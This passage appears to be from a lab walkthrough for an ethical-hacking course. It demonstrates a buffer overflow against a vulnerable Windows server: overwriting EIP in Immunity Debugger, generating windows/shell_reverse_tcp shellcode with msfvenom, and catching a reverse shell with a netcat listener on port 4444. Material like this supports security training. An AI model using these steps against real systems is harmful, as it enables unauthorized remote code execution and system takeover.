
The Enter expression to follow pop-up appears; enter the identified return address in the text box (here, 625011af) and click OK.

You will be pointed to 625011af ESP; press F2 to set up a breakpoint at the selected address, as shown in the screenshot.
Now, click on the Run program in the toolbar to run Immunity Debugger.
Click Parrot Security to switch to the Parrot Security machine.
Maximize the terminal window, type chmod +x jump.py, and press Enter to change the mode to execute the Python script.
Now, type ./jump.py and press Enter to execute the Python script.

Click Windows 10 to switch to the Windows 10 machine.
In the Immunity Debugger window, you will observe that the EIP register has been overwritten with the return address of the vulnerable module, as shown in the screenshot.
You can control the EIP register if the target server has modules without proper memory protection settings.
Close Immunity Debugger and the vulnerable server process.
Re-launch the vulnerable server as an administrator.
Click Parrot Security to switch to the Parrot Security machine.
Switch to the previously opened Terminal window and use the following command and press Enter to generate the shellcode.
msfvenom -p windows/shell_reverse_tcp LHOST=[Local IP Address] LPORT=[Listening Port] EXITFUNC=thread -f c -a x86 -b “\x00”
Here, -p: payload, local IP address: 10.10.10.13, listening port: 4444., -f: filetype, -a: architecture, -b: bad character.

A shellcode is generated, as shown in the screenshot.
Select the code, right-click on it, and click Copy to code the code.
Close the Terminal window.

Maximize the previously opened Terminal window. Type pluma shellcode.py and press Enter.
Ensure that the terminal navigates to /root/Desktop/Scripts.

A shellcode.py file appears in the text editor window, as shown in the screenshot.

Now, paste the shellcode copied in Step#142 in the overflow option (Line 4); then, press Ctrl+S to save the file and close it.
Now, before running the above command, we will run the Netcat command to listen on port 4444. To do so, click the MATE Terminal icon at the top of the Desktop window to open a new Terminal window.
Open a new Terminal window. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

Type nc -nvlp 4444 and press Enter.
Netcat will start listening on port 4444, as shown in the screenshot.
Switch back to the first Terminal window. Type chmod +x shellcode.py and press Enter to change the mode to execute the Python script.
Type ./shellcode.py and press Enter to execute the Python script.
Now, switch back to the Terminal running the Netcat command.

You can observe that shell access to the target vulnerable server has been established, as shown in the screenshot.
Now, type whoami and press Enter to display the username of the current user.
This concludes the demonstration of performing a buffer overflow attack to gain access to a remote system.
Close all the open windows and document all the acquired information.
Click Windows 10 to switch to the Windows 10 machine. Restart the machine.


Comments
Post a Comment